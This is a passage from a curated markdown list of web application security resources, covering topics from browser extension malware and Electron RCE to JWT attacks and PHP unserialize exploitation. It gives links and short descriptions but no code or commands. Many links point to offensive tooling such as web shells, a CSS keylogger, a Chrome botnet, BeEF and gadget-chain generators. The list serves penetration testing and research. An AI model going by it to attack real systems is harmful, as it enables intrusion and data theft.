* [An in-depth look into Malicious Browser Extensions(2014)](http://blog.trendmicro.com/trendlabs-security-intelligence/an-in-depth-look-into-malicious-browser-extensions/)
* [Game of Chromes: Owning the Web with Zombie Chrome Extensions - DEF CON 25 - Tomer Cohen](https://www.youtube.com/watch?v=pR4HwDOFacY)
* [Chrome-botnet](https://github.com/i-tsvetkov/chrome-botnet)
* [Malware in the browser: how you might get hacked by a Chrome extension(2016) - Maxime Kjaer](https://kjaer.io/extension-malware/)
* [I Sold a Chrome Extension but it was a bad decision - Amit Agarwal](https://www.labnol.org/internet/sold-chrome-extension/28377/)
* [Detecting Installed Extensions (Edge)(2017) - brokenbrowser.com](https://www.brokenbrowser.com/microsoft-edge-detecting-installed-extensions/)
* [Finding Browser Extensions To Hunt Evil!(2016) - Brad Antoniewicz](https://umbrella.cisco.com/blog/2016/06/16/finding-browser-extensions-find-evil/)
* [Sparse Bruteforce Addon Detection(2011) - James Kettle](https://www.skeletonscribe.net/2011/07/sparse-bruteforce-addon-scanner.html)
* [Intro to Chrome addons hacking: fingerprinting(2012) - kotowicz](http://blog.kotowicz.net/2012/02/intro-to-chrome-addons-hacking.html)
* [No Place Like Chrome - xorrior](https://www.xorrior.com/No-Place-Like-Chrome/)
* **Talks & Presentations**
* **Chrome Specific**
* [Cross-Origin XMLHttpRequest - dev.chrome](https://developer.chrome.com/extensions/xhr#security-considerations)
* [Chrome CSP: Interacting with - dev.chrome](https://developer.chrome.com/extensions/contentSecurityPolicy#interactions)
* **Firefox Specific**
* **Papers**
* [Malicious Browser Extensions at Scale: Bridging the Observability Gap between Web Site and Browser - Louis F. DeKoven, Stefan Savage, Geoffrey M. Voelker, Nektarios Leontiadis](https://www.usenix.org/node/205856)
* We present a methodology whereby users exhibiting suspicious online behaviors are scanned (with permission) to identify the set of extensions in their browser, and those extensions are in turn labelled based on the threat indicators they contain. We have employed this methodology at Facebook for six weeks, identifying more than 1700 lexically distinct malicious extensions. We use this labelling to drive user device clean-up efforts as well to report to antimalware and browser vendors.
* [Paper](https://www.usenix.org/system/files/conference/cset17/cset17-paper-dekoven.pdf)
* **Tools**
* [extension_finder](https://github.com/brad-anton/extension_finder)
* Python and PowerShell utilities for finding installed browser extensions, plug-ins and add-ons
* [CSS Keylogger](https://github.com/maxchehab/CSS-Keylogging)
* Chrome extension and Express server that exploits keylogging abilities of CSS.
* **Exploiting**
* [Smashing The Browser: From Vulnerability Discovery To Exploit](https://github.com/demi6od/Smashing_The_Browser)
* Goes from introducing a fuzzer to producing an IE11 0day
* [The Birth of a Complete IE11 Exploit Under the New Exploit Mitigations](https://www.syscan.org/index.php/download/get/aef11ba81927bf9aa02530bab85e303a/SyScan15%20Yuki%20Chen%20-%20The%20Birth%20of%20a%20Complete%20IE11%20Exploit%20Under%20the%20New%20Exploit%20Mitigations.pdf)
* [BeEF Browser Exploitation Framework](http://beefproject.com/)
* [BeEF](https://github.com/beefproject/beef)
* Amid growing concerns about web-borne attacks against clients, including mobile clients, BeEF allows the professional penetration tester to assess the actual security posture of a target environment by using client-side attack vectors. Unlike other security frameworks, BeEF looks past the hardened network perimeter and client system, and examines exploitability within the context of the one open door: the web browser. BeEF will hook one or more web browsers and use them as beachheads for launching directed command modules and further attacks against the system from within the browser context.
* [Browsers Gone Wild - Angelo Prado & Xiaoran Wang - BHAsia2015](https://www.youtube.com/watch?v=nsjCQlEsgW8)
* In this talk, we will demonstrate and unveil the latest developments on browser specific weaknesses including creative new mechanisms to compromise confidentiality, successfully perform login and history detection, serve mixed content, deliver malicious ghost binaries without a C&C server, exploit cache/timing side channels to extract secrets from third-party domains, and leverage new HTML5 features to carry out more stealthy attacks. This is a practical presentation with live demos that will challenge your knowledge of the Same Origin Policy and push the limits of what is possible with today's web clients.
* * *
### <a name="ct">Certificate Transparency</a>
* **General**
* [Abusing Certificate Transparency Or How To Hack Web Applications BEfore Installation - Hanno Bock](https://media.defcon.org/DEF%20CON%2025/DEF%20CON%2025%20presentations/DEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf)
* [The Spy in the Sandbox – Practical Cache Attacks in Javascript](http://iss.oy.ne.ro/SpyInTheSandbox.pdf)
* We present the first micro-architectural side-channel attack which runs entirely in the browser. In contrast to other works in this genre, this attack does not require the attacker to install any software on the victim’s machine to facilitate the attack, the victim needs only to browse to an untrusted webpage with attacker-controlled content. This makes the attack model highly scalable and extremely relevant and practical to today’s web, especially since most desktop browsers currently accessing the In- ternet are vulnerable to this attack. Our attack, which is an extension of the last-level cache attacks of Yarom et al., allows a remote adversary recover information belonging to other processes, other users and even other virtual machines running on the same physical host as the victim web browser. We describe the fundamentals behind our attack, evaluate its performance using a high bandwidth covert channel and finally use it to construct a system-wide mouse/network activity logger. Defending against this attack is possible, but the required counter- measures can exact an impractical cost on other benign uses of the web browser and of the computer.
* **Tools**
* [CTFR](https://github.com/UnaPibaGeek/ctfr)
* Do you miss AXFR technique? This tool allows to get the subdomains from a HTTPS website in a few seconds. How it works? CTFR does not use neither dictionary attack nor brute-force, it just abuses of Certificate Transparency logs.
* [Certificate Transparency Subdomains](https://github.com/internetwache/CT_subdomains)
* An hourly updated list of subdomains gathered from certificate transparency logs. https://github.com/SSLMate/certspotter https://github.com/AnikHasibul/crtscan https://github.com/chris408/ct-exposer
* * *
### <a name="cms">Content Management Systems</a>
<a name="cms"></a>
<a name="cms"></a>
* <a name="cms">**Drupal**</a>
<a name="cms"></a>
* <a name="cms"></a>[Drupal Security Checklist](https://github.com/gfoss/attacking-drupal/blob/master/presentation/drupal-security-checklist.pdf)
* [Drupal Attack Scripts](https://github.com/gfoss/attacking-drupal)
* Set of brute force scripts and Checklist
* [Droopescan](https://github.com/droope/droopescan)
* A plugin-based scanner that aids security researchers in identifying issues with several CMSs, mainly Drupal & Silverstripe.
* [Uncovering Drupalgeddon 2 - Checkpoint](https://research.checkpoint.com/uncovering-drupalgeddon-2/)
* **Joomla**
* [Highly Effective Joomla Backdoor with Small Profile](http://blog.sucuri.net/2014/02/highly-effective-joomla-backdoor-with-small-profile.html)
* [JoomScan](https://www.owasp.org/index.php/Category:OWASP_Joomla_Vulnerability_Scanner_Project)
* Joomla! is probably the most widely-used CMS out there due to its flexibility, user-friendlinesss, extensibility to name a few.So, watching its vulnerabilities and adding such vulnerabilities as KB to Joomla scanner takes ongoing activity.It will help web developers and web masters to help identify possible security weaknesses on their deployed Joomla! sites. No web security scanner is dedicated only one CMS.
* [JScanner](https://github.com/tampe125/jscanner/blob/master/README.md)
* Analyze target Joomla! installation using several different techniques.
* [JoomlaVS](https://github.com/rastating/joomlavs)
* JoomlaVS is a Ruby application that can help automate assessing how vulnerable a Joomla installation is to exploitation. It supports basic finger printing and can scan for vulnerabilities in components, modules and templates as well as vulnerabilities that exist within Joomla itself.
* **Sharepoint**
* [Sparty - Sharepoint/Frontpage Auditing Tool](https://github.com/alias1/sparty)
* Sparty is an open source tool written in python to audit web applications using sharepoint and frontpage architecture. The motivation behind this tool is to provide an easy and robust way to scrutinize the security configurations of sharepoint and frontpage based web applications. Due to the complex nature of these web administration software, it is required to have a simple and efficient tool that gathers information, check access permissions, dump critical information from default files and perform automated exploitation if security risks are identified. A number of automated scanners fall short of this and Sparty is a solution to that.
* **Wordpress**
* [WPScan](https://github.com/wpscanteam/wpscan)
* WPScan is a black box WordPress vulnerability scanner.
* [WPSeku](https://github.com/m4ll0k/WPSeku)
* Wordpress Security Scanner
* * *
### <a name="cii"></a>Continous Integration/Delivery/Build Systems
* [Hacking Jenkins Servers With No Password](https://www.pentestgeek.com/penetration-testing/hacking-jenkins-servers-with-no-password)
* [Hacking Jenkins - Ideas - Zeroknock](http://zeroknock.blogspot.com/search/label/Hacking%20Jenkins)
* [pwn_jenkins](https://github.com/gquere/pwn_jenkins)
* Notes about attacking Jenkins servers
* [Hacking Jenkins Part 1 - Play with Dynamic Routing - Orange](http://blog.orange.tw/2019/01/hacking-jenkins-part-1-play-with-dynamic-routing.html)
* * *
### <a name="coldfusion"></a>ColdFusion
* [Attacking Adobe ColdFusion](http://jumpespjump.blogspot.com/2014/03/attacking-adobe-coldfusion.html)
* [ColdFusion Security Resources](https://www.owasp.org/index.php/ColdFusion_Security_Resources)
* [ColdFusion for Penetration Testers](http://www.slideshare.net/chrisgates/coldfusion-for-penetration-testers)
* * *
#### <a name="electron"></a>Electron
* **Articles**
* [From Markdown to RCE in Atom](https://statuscode.ch/2017/11/from-markdown-to-rce-in-atom/)
* [As It Stands - Electron Security - 2016](http://blog.scottlogic.com/2016/03/09/As-It-Stands-Electron-Security.html)
* [As It Stands - Update on Electorn Security - 2016](http://blog.scottlogic.com/2016/06/01/An-update-on-Electron-Security.html)
* [Modern Alchemy: Turning XSS into RCE](https://blog.doyensec.com/2017/08/03/electron-framework-security.html)
* [Build cross platform desktop XSS, it’s easier than you think by Yosuke Hasegawa - CodeBlue16](https://www.slideshare.net/codeblue_jp/cb16-hasegawa-en)
* [Modern Alchemy: Turning XSS into RCE - doyensec](https://blog.doyensec.com/2017/08/03/electron-framework-security.html)
* [From Markdown to RCE in Atom - statuscode.ch](https://statuscode.ch/2017/11/from-markdown-to-rce-in-atom/)
* [Instrumenting Electron Apps for Security Testing - Paolo Stagno](https://blog.doyensec.com/2018/07/19/instrumenting-electron-app.html)
* **Documentation**
* [Electron Documentation](https://electronjs.org/docs)
* [Security, Native Capabilities, and Your Responsibility - Electron Documentation](https://electron.atom.io/docs/tutorial/security/)
* **Papers**
* **Talks & Presentations**
* [MarkDoom: How I Hacked Every Major IDE in 2 Weeks - Matt Austin, LevelUp 2017](https://www.youtube.com/watch?v=nnEnwJbiO-A)
* [Electron - Build cross platform desktop XSS, it’s easier than you think by Yosuke Hasegawa - [CB16]](https://www.youtube.com/watch?v=-j1DPPf9Z4U)
* [Electronegativity - A Study of Electron Security - Carettoni](https://www.blackhat.com/docs/us-17/thursday/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security.pdf)
* [Electron Security Checklist - A guide for developers and auditors - Luca Carettoni](https://www.blackhat.com/docs/us-17/thursday/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security-wp.pdf)
* **Published Exploits**
* [CVE-2018-15685 - Electron WebPreferences Remote Code Execution Finding](https://www.contrastsecurity.com/security-influencers/cve-2018-15685)
* **Tools**
* [electron-run-shell-example](https://github.com/martinjackson/electron-run-shell-example?files=1)
* An HTML5 stand alone app using GitHub Electron (Chrome engine + Node.js) -- this is a GUI wrapper example that runs and process output of a bash shell command.
* * *
### <a name="swf"></a>Flash/SWF
* **Articles/Blogposts/Writeups**
* [Testing for Cross-Site-Flashing - OWASP](https://www.owasp.org/index.php/Testing_for_Cross_site_flashing_(OTG-CLIENT-008))
* [Security Domains, Application Domains, and More in ActionScript 3.0](http://www.senocular.com/flash/tutorials/contentdomains/)
* [The old is new, again. CVE-2011-2461 is back!](https://www.slideshare.net/ikkisoft/the-old-is-new-again-cve20112461-is-back)
* As a part of an ongoing investigation on Adobe Flash SOP bypass techniques, we identified a vulnerability affecting old releases of the Adobe Flex SDK compiler. Further investigation traced the issue back to a well known vulnerability (CVE20112461), already patched by Adobe. Old vulnerability, let's move on? Not this time. CVE20112461 is a very interesting bug. As long as the SWF file was compiled with a vulnerable Flex SDK, attackers can still use this vulnerability against the latest web browsers and Flash plugin. Even with the most recent updates, vulnerable Flex applications hosted on your domain can be exploited. In this presentation, we will disclose the details of this vulnerability (Adobe has never released all technicalities) and we will discuss how we conducted a large scale analysis on popular websites, resulting in the identification of numerous Alexa Top 50 sites vulnerable to this bug. Finally, we will also release a custom tool and a Burp plugin capable of detecting vulnerable SWF applications.
* Advanced Flash Vulnerabilities in Youtube Writeups Series
* [Advanced Flash Vulnerabilities in Youtube – Part 1](https://opnsec.com/2017/08/advanced-flash-vulnerabilities-in-youtube-part-1/)
* [Advanced Flash Vulnerabilities in Youtube – Part 2](https://opnsec.com/2017/08/advanced-flash-vulnerabilities-in-youtube-part-2/)
* [Advanced Flash Vulnerabilities in Youtube – Part 3](https://opnsec.com/2017/08/advanced-flash-vulnerabilities-in-youtube-part-3/)
* [Decode Adobe Flex AMF protocol](http://blog.dornea.nu/2015/06/22/decode-adobe-flex-amf-protocol/)
* [Finding XSS vulnerabilities in flash files.](https://olivierbeg.com/finding-xss-vulnerabilities-in-flash-files/)
* [XSS and CSRF via SWF Applets (SWFUpload, Plupload)](https://nealpoole.com/blog/2012/05/xss-and-csrf-via-swf-applets-swfupload-plupload/)
* [WordPress Flash XSS in flashmediaelement.swf - cure53](https://gist.github.com/cure53/df34ea68c26441f3ae98f821ba1feb9c)
* [WordPress Flash XSS in flashmediaelement.swf - cure53](https://gist.github.com/cure53/df34ea68c26441f3ae98f821ba1feb9c)
* [Security Domains, Application Domains, and More in ActionScript 3.0 - senocular](http://www.senocular.com/flash/tutorials/contentdomains/)
* [Testing for Cross site flashing (OTG-CLIENT-008) - OWASP](https://www.owasp.org/index.php/Testing_for_Cross_site_flashing_(OTG-CLIENT-008))
* [XSS and CSRF via SWF Applets (SWFUpload, Plupload) - Neal Poole](https://nealpoole.com/blog/2012/05/xss-and-csrf-via-swf-applets-swfupload-plupload/)
* [Getting started with AMF Flash Application Penetration Testing ! - nerdint](https://nerdint.blogspot.com/2019/10/getting-started-with-amf-flash.html)
* **Securing**
* [HardenFlash](https://github.com/HaifeiLi/HardenFlash)
* Patching Flash binary to stop Flash exploits and zero-days
* **Tools**
* [ParrotNG](https://github.com/ikkisoft/ParrotNG/releases)
* ParrotNG is a Java-based tool for automatically identifying vulnerable SWF files, built on top of swfdump. One JAR, two flavors: command line tool and Burp Pro Passive Scanner Plugin. [deblaze](http://blog.dornea.nu/2015/06/22/decode-adobe-flex-amf-protocol/)
* Performs method enumeration and interrogation against flash remoting end points.
* * *
### <a name="javascript">JavaScript</a>
* **General**
* [DOM Clobbering Attack](http://www.thespanner.co.uk/2013/05/16/dom-clobbering/)
* **101**
* **Articles/Blogposts/Writeups**
* [Static Analysis of Client-Side JavaScript for pen testers and bug bounty hunters - Bharath](https://blog.appsecco.com/static-analysis-of-client-side-javascript-for-pen-testers-and-bug-bounty-hunters-f1cb1a5d5288)
* **Reverse-Engineering**
* [Reverse engineering obfuscated JavaScript - PopUnder Chrome 59 - LiveOverflow](https://www.youtube.com/watch?v=8UqHCrGdxOM)
* [Reverse engineering PopUnder trick for Chrome 60 - LiveOverflow](https://www.youtube.com/watch?v=PPzRcZLNCPY)
* [Custom Chromium Build to Reverse Engineer Pop-Under Trick - LiveOverflow](https://www.youtube.com/watch?v=y6Uzinz3DRU)
* [[Live] Reverse Engineering new PopUnder for Chrome 63 on Windows - LiveOverflow](https://www.youtube.com/watch?v=VcFQeimLH1c)
* **Tools**
* [JSFuck](http://www.jsfuck.com/)
* JSFuck is an esoteric and educational programming style based on the atomic parts of JavaScript. It uses only six different characters to write and execute code.
* [JSDetox](http://relentless-coding.org/projects/jsdetox/info)
* JSDetox is a tool to support the manual analysis of malicious Javascript code.
* [Dom Flow - Untangling The DOM For More Easy-Juicy Bugs - BH USA 2015](https://www.youtube.com/watch?v=kedmtrIEW1k&list=PLH15HpR5qRsXF78lrpWP2JKpPJs_AFnD7&index=111)
* [Javascript Deobfuscator - kahusecurity](http://www.kahusecurity.com/tools/)
* [Revelo - kahusecurity](http://www.kahusecurity.com/tools/)
* [pwn.js](https://github.com/theori-io/pwnjs)
* A Javascript library for browser exploitation
* [Retire.js](https://retirejs.github.io/retire.js/)
* There is a plethora of JavaScript libraries for use on the web and in node.js apps out there. This greatly simplifies, but we need to stay update on security fixes. "Using Components with Known Vulnerabilities" is now a part of the OWASP Top 10 and insecure libraries can pose a huge risk for your webapp. The goal of Retire.js is to help you detect use of version with known vulnerabilities.
* * *
### <a name="jsf"></a>Java Server Faces (JSF)
* **101**
* [Java Server Faces - Wikipedia](https://en.wikipedia.org/wiki/JavaServer_Faces)
* **Articles/Blogposts/Presentations/Talks/Writeups**
* [Misconfigured JSF ViewStates can lead to severe RCE vulnerabilities - alphabot](https://www.alphabot.com/security/blog/2017/java/Misconfigured-JSF-ViewStates-can-lead-to-severe-RCE-vulnerabilities.html)
* * *
### <a name="jsp"></a>Java Server Pages (JSP)
* **101**
* [Java Server Pages - Wikipedia](https://en.wikipedia.org/wiki/JavaServer_Pages)
* [JSP Tutorial - javapoint](https://www.javatpoint.com/jsp-tutorial)
* [JSP Tutorial - some Examples of Java Servlet Pages - imperial.ac.uk](http://www.imperial.ac.uk/computing/csg/guides/java/jsp-tutorial---some-examples-of-java-servlet-pages/)
* **Articles/Blogposts/Presentations/Talks/Writeups**
* [Hacking with JSP Shells - NetSPI](https://blog.netspi.com/hacking-with-jsp-shells/)
* [A Smaller, Better JSP Web Shell - securityriskadvisors](https://securityriskadvisors.com/blog/post/a-smaller-better-jsp-web-shell/)
* [Code](https://github.com/SecurityRiskAdvisors/cmd.jsp)
* * *
### <a name="jwt"></a>JSON Web Tokens
* **101**
* [JSON Web Token - Wikipedia](https://en.wikipedia.org/wiki/JSON_Web_Token)
* [RFC 7159: JSON Web Token (JWT)](https://tools.ietf.org/html/rfc7519)
* [The Anatomy of a JSON Web Token](https://scotch.io/tutorials/the-anatomy-of-a-json-web-token)
* [Introduction to JSON Web Tokens](https://jwt.io/introduction/)
* [JSON Web Token Flowchart](http://cryto.net/%7Ejoepie91/blog/attachments/jwt-flowchart.png)
* [JSON Web Token Security Cheat Sheet](https://assets.pentesterlab.com/jwt_security_cheatsheet/jwt_security_cheatsheet.pdf)
* [Learn JSON Web Token(JWT) in 10 Minutes - tutorialdocs.com](https://www.tutorialdocs.com/article/jwt-learn.html)
* **Articles/Blogposts/Writeups**
* [JWT Handbook - Auth0](https://auth0.com/resources/ebooks/jwt-handbook)
* [Friday the 13th: JSON Attacks - Defcon25](https://media.defcon.org/DEF%20CON%2025/DEF%20CON%2025%20presentations/DEFCON-25-Alvaro-Munoz-JSON-attacks.pdf)
* [Critical vulnerabilities in JSON Web Token libraries - 2015](https://auth0.com/blog/critical-vulnerabilities-in-json-web-token-libraries/)
* [Stop using JWT for sessions, part 2: Why your solution doesn't work - joepie91](http://cryto.net/~joepie91/blog/2016/06/19/stop-using-jwt-for-sessions-part-2-why-your-solution-doesnt-work/)
* [JSON Web Token Best Current Practices - draft-ietf-oauth-jwt-bcp-07](https://tools.ietf.org/html/draft-ietf-oauth-jwt-bcp-07)
* **Presentations/Talks/Videos**
* [Jwt==insecurity? - Ruxcon2018](https://www.slideshare.net/snyff/jwt-insecurity)
* **Testing**
* [Attacking JWT authentication](https://www.sjoerdlangkemper.nl/2016/09/28/attacking-jwt-authentication/)
* [Fuzzing JSON Web Services - Simple guide how to fuzz JSON web services properly - secapps](https://secapps.com/blog/2018/03/fuzzing-json-web-services)
* [JWT Attack Walk-Through - Jerome Smith](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/january/jwt-attack-walk-through/)
* **Tools**
* [json token decode](http://jwt.calebb.net/)
* [JWT Inspector - FF plugin](https://www.jwtinspector.io/)
* JWT Inspector is a browser extension that lets you decode and inspect JSON Web Tokens in requests, cookies, and local storage. Also debug any JWT directly from the console or in the built-in UI.
* [c-jwt-cracker](https://github.com/brendan-rius/c-jwt-cracker)
* [JWT4B](https://github.com/mvetsch/JWT4B)
* JSON Web Tokens (JWT) support for the Burp Interception Proxy. JWT4B will let you manipulate a JWT on the fly, automate common attacks against JWT and decode it for you in the proxy history. JWT4B automagically detects JWTs in the form of 'Authorization Bearer' headers as well as customizable post body parameters.
* **Writeups**
* [How to configure Json.NET to create a vulnerable web API - alphabot](https://www.alphabot.com/security/blog/2017/net/How-to-configure-Json.NET-to-create-a-vulnerable-web-API.html)
* [🔐 Learn how to use JSON Web Token (JWT) to secure your next Web App! (Tutorial/Example with Tests!!)](https://github.com/dwyl/learn-json-web-tokens)
* [Critical vulnerabilities in JSON Web Token libraries](https://auth0.com/blog/critical-vulnerabilities-in-json-web-token-libraries/)
* [Brute Forcing HS256 is Possible: The Importance of Using Strong Keys in Signing JWTs](https://auth0.com/blog/brute-forcing-hs256-is-possible-the-importance-of-using-strong-keys-to-sign-jwts/)
* [Hacking JSON Web Token (JWT) - Hate_401](https://medium.com/101-writeups/hacking-json-web-token-jwt-233fe6c862e6)
* [JWT (JSON Web Token) (in)security - Michal Sadjak]
* [Practical Approaches for Testing and Breaking JWT Authentication - Mazin Ahmed](https://mazinahmed.net/blog/breaking-jwt/)
* * *
### <a name="mime">MIME Sniffing</a>
* **101**
* [What is MIME Sniffing? - keycdn.com](https://www.keycdn.com/support/what-is-mime-sniffing/)
* [Content Sniffing - Wikipedia](https://en.wikipedia.org/wiki/Content_sniffing)
* Content sniffing, also known as media type sniffing or MIME sniffing, is the practice of inspecting the content of a byte stream to attempt to deduce the file format of the data within it.
* **Articles/Blogposts/Writeups**
* [Risky sniffing - MIME sniffing in Internet Explorer enables cross-site scripting attacks - h-online.com(2009)](http://www.h-online.com/security/features/Risky-MIME-sniffing-in-Internet-Explorer-746229.html)
* [What is “X-Content-Type-Options=nosniff”?](https://stackoverflow.com/questions/18337630/what-is-x-content-type-options-nosniff)
* [Content hosting for the modern web - Google](https://security.googleblog.com/2012/08/content-hosting-for-modern-web.html)
* [Is it safe to serve any user uploaded file under only white-listed MIME content types? - StackOverflow](https://security.stackexchange.com/questions/11756/is-it-safe-to-serve-any-user-uploaded-file-under-only-white-listed-mime-content)
* **Exploitation of**
* [MS07-034 - Yosuke Hasegawa](https://web.archive.org/web/20160609171311/http://openmya.hacker.jp/hasegawa/security/ms07-034.txt)
* * *
### <a name="nodejs"></a>NodeJS
* **101**
* **Educational**
* [A Roadmap for Node.js Security](https://nodesecroadmap.fyi/)
* [NodeGoat](https://github.com/OWASP/NodeGoat)
* Being lightweight, fast, and scalable, Node.js is becoming a widely adopted platform for developing web applications. This project provides an environment to learn how OWASP Top 10 security risks apply to web applications developed using Node.js and how to effectively address them.
* **Articles/Blogposts/Writeups**
* [Reverse shell on a Node.js application](https://wiremask.eu/writeups/reverse-shell-on-a-nodejs-application/)
* [Pen Testing Node.js: Staying N Sync Can Make the Server Go Bye Bye Bye - Tim Medin](https://pen-testing.sans.org/blog/2015/12/20/pen-testing-node-js-staying-n-sync-can-make-the-server-go-bye-bye-bye)
* [Debugging Node.js with Google Chrome - Jacopo Daeli](https://medium.com/the-node-js-collection/debugging-node-js-with-google-chrome-4965b5f910f4)
* **Presentations/Talks/Videos**
* [NodeJS: Remote Code Execution as a Service - Peabnuts123 – Kiwicon 2016](https://www.youtube.com/watch?v=Qvtfagwlfwg)
* [SLIDES](http://archivedchaos.com/post/153372061089/kiwicon-2016-slides-upload)
* **Tools**
* [faker.js](https://github.com/Marak/faker.js)
* generate massive amounts of fake data in Node.js and the browser
* * *
### <a name="paseto"></a>Platform Agnostic Security Token (PASETO)
* **101**
* [PASETO.io](https://paseto.io)
* [A Thorough Introduction to PASETO - Randall Degges](https://developer.okta.com/blog/2019/10/17/a-thorough-introduction-to-paseto)
* **Articles/Blogposts/Writeups**
* [Paseto is a Secure Alternative to the JOSE Standards (JWT, etc.) - Scott Arciszewski](https://paragonie.com/blog/2018/03/paseto-platform-agnostic-security-tokens-is-secure-alternative-jose-standards-jwt-etc)
* * *
### <a name="php"></a>PHP
* **101**
* **Articles/Blogposts/Writeups**
* [Pwning PHP mail() function For Fun And RCE | New Exploitation Techniques And Vectors](https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html)
* [The unexpected dangers of preg_replace](https://bitquark.co.uk/blog/2013/07/23/the_unexpected_dangers_of_preg_replace)
* [Imagecreatefromgif-Bypass](https://github.com/JohnHoder/Imagecreatefromgif-Bypass)
* A simple helper script to find byte sequences present in both of 2 given files. The main purpose of this is to find bytes that remain untouched after being processed with imagecreatefromgif() PHP function from GD-LIB. That is the place where a malicious PHP script can be inserted to achieve some nasty RCE.
* [Is PHP vulnerable and under what conditions?](http://0x191unauthorized.blogspot.fr/2015/04/is-php-vulnerable-and-under-what.html)
* **Code Reuse**
* **101**
* [The ReflectionClass class](https://secure.php.net/ReflectionClass)
* [Autoloading Classes](http://www.php.net/language.oop5.autoload)
* **Articles/Blogposts/Writeups**
* [PHP Autoload Invalid Classname Injection](https://hakre.wordpress.com/2013/02/10/php-autoload-invalid-classname-injection/)
* **Crypto**
* **101**
* **Articles/Blogposts/Writeups**
* [I Forgot Your Password: Randomness Attacks Against PHP Applications - George Argyros, Aggelos Kiayia](http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.360.4033&rep=rep1&type=pdf)
* We provide a number of practical techniques and algorithms for exploiting randomness vulnerabilities in PHP applications.We focus on the predictability of password reset tokens and demonstrate how an attacker can take over user accounts in a web application via predicting or algorithmically derandomizing the PHP core randomness generators. While our techniques are designed for the PHP language, the principles behind our techniques and our algorithms are independent of PHP and can readily apply to any system that utilizes weak randomness generators or low entropy sources. Our results include: algorithms that reduce the entropy of time variables, identifying and exploiting vulnera- bilities of the PHP system that enable the recovery or reconstruction of PRNG seeds, an experimental analysis of the Hastad-Shamir framework for breaking truncated linear variables, an optimized online Gaussian solver for large sparse linear systems, and an algorithm for recovering the state of the Mersenne twister generator from any level of truncation. We demonstrate the gravity of our attacks via a number of case studies. Specifically, we show that a number of current widely used web applications can be broken using our tech- niques including Mediawiki, Joomla, Gallery, osCommerce and others.
* **De/Serialization**
* **101**
* [serialize - php](http://us3.php.net/serialize)
* [unserialize - php](https://secure.php.net/unserialize)
* [PHP Object Injection](https://www.owasp.org/index.php/PHP_Object_Injection)
* [Is PHP unserialize() exploitable without any 'interesting' methods? - StackOverflow](https://security.stackexchange.com/questions/77549/is-php-unserialize-exploitable-without-any-interesting-methods)
* **Articles/Blogposts/Writeups**
* [Writing Exploits For Exotic Bug Classes: unserialize()](https://www.alertlogic.com/blog/writing-exploits-for-exotic-bug-classes-unserialize()/)
* [Remote code execution via PHP [Unserialize] - notsosecure](https://www.notsosecure.com/remote-code-execution-via-php-unserialize/)
* [PHP Generic Gadget Chains: Exploiting unserialize in unknown environments](https://www.ambionics.io/blog/php-generic-gadget-chains)
* [PHPGGC: PHP Generic Gadget Chains](https://github.com/ambionics/phpggc)
* PHPGGC is a library of unserialize() payloads along with a tool to generate them, from command line or programmatically. When encountering an unserialize on a website you don't have the code of, or simply when trying to build an exploit, this tool allows you to generate the payload without having to go through the tedious steps of finding gadgets and combining them. Currently, the tool supports: Doctrine, Guzzle, Laravel, Monolog, Slim, SwiftMailer.
* [File Operation Induced Unserialization via the "phar://" Stream Wrapper - secarma labs](https://github.com/s-n-t/presentations/blob/master/us-18-Thomas-It's-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf)
* **Pictures**
* [Hacking with Pictures - Syscan2015](http://www.slideshare.net/saumilshah/hacking-with-pictures-syscan-2015)
* [Exploiting PHP-GD imagecreatefromjpeg() function - fakhrizulkifli](https://github.com/fakhrizulkifli/Defeating-PHP-GD-imagecreatefromjpeg)
* Proof-of-concept to exploit the flaw in the PHP-GD built-in function, imagecreatefromjpeg(). Inspired by one of Reddit's comment on my previous thread regarding exploiting the imagecreatefromgif() PHP-GD function.
* **Property-Oriented Programming(POP)**
* [Code Reuse Attacks in PHP: Automated POP Chain Generation](https://www.syssec.rub.de/media/emma/veroeffentlichungen/2014/09/10/POPChainGeneration-CCS14.pdf)
* In this paper, we study code reuse attacks in the context of PHP-based web applications. We analyze how PHP object injection (POI) vulnerabilities can be exploited via property-oriented programming (POP) and perform a systematic analysis of available gadgets in common PHP applications. Furthermore, we introduce an automated approach to statically detect POI vulnerabilities in object-oriented PHP code. Our approach is also capable of generating POP chains in an automated way. We implemented a prototype of the proposed approach and evaluated it with 10 well-known applications. Overall, we detected 30 new POI vulnerabilities and 28 new gadget chains
* [Utilizing Code Reuse/ROP in PHP Application Exploits - BH 2010](https://www.owasp.org/images/9/9e/Utilizing-Code-Reuse-Or-Return-Oriented-Programming-In-PHP-Application-Exploits.pdf)
* [POP-Exploit](https://github.com/enddo/POP-Exploit)
* Research into Property Oriented Programming about php applications.
* **Bypassing Disabled Functions**
* [Bypass of Disabled System Functions - Netsparker](https://www.netsparker.com/blog/web-security/bypass-disabled-system-functions/)
* **Type Juggling**
* [Writing Exploits For Exotic Bug Classes: PHP Type Juggling](https://turbochaos.blogspot.com.au/2013/08/exploiting-exotic-bugs-php-type-juggling.html)
* [PHP Magic Tricks: Type Juggling](https://www.owasp.org/images/6/6b/PHPMagicTricks-TypeJuggling.pdf)
* [PHP’s “Magic Hash” Vulnerability (Or Beware Of Type Juggling)](https://web.archive.org/web/20150530075600/http://blog.astrumfutura.com/2015/05/phps-magic-hash-vulnerability-or-beware-of-type-juggling)
* [From hacked client to 0day discovery - infoteam](https://security.infoteam.ch/en/blog/posts/from-hacked-client-to-0day-discovery.html)
* PHP equivalency check failure writeup
* [(Super) Magic Hashes - myst404](https://offsec.almond.consulting/super-magic-hash.html)
* **Writeups**
* [Php Codz Hacking](https://github.com/80vul/phpcodz)
* Writeups of specific PHP vulns
* * *
### <a name="rest"></a>REST/SOAP/Web Services(WSDL)
* **Learning/Reference**
* **101**
* [Representational State Transfer - Wikipedia](https://en.wikipedia.org/wiki/Representational_state_transfer)
* [Microservices](https://en.wikipedia.org/wiki/Microservices)
* [Service-Oriented-Architecture](https://en.wikipedia.org/wiki/Service-oriented_architecture)
* [The S stands for Simple](http://harmful.cat-v.org/software/xml/soap/simple)
* Satire(Only it's not) of a conversation about SOAP
* [RESTful Services, The Web Security Blind Spot](https://www.youtube.com/watch?feature=player_embedded&v=pWq4qGLAZHI#!)
